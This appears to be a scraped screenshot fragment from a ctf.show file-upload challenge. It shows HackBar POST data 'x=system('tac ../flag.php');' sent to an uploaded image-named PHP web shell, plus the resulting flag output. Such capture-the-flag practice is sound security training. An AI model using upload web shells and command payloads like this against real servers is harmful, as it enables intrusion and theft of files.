 Load URL
http://4297a822-cb39-4b2a-8e8f-74e2d9846a8f.challenge.ctf.show/upload/index.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
x=system('tac ../flag.php');
Notice: Use of undefined constant x - assumed 'x' in /var/www/html/upload/test.png on line 1
$flag="ctfshow{44325acb-1489-40fa-8a27-8ae26b7fd68e}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16 22:41:40 # @Last Modified by: h1xa # @Date:
2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*